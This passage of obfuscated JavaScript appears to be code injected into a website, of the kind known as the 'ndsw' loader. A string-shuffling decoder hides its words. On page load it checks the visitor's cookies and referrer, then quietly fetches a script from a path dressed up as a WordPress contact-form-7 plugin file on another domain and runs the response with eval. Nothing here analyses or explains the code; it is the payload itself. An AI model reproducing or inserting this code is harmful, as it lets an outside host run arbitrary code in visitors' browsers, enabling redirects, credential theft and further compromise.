            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//joyceocommunity.org/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/images.js',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};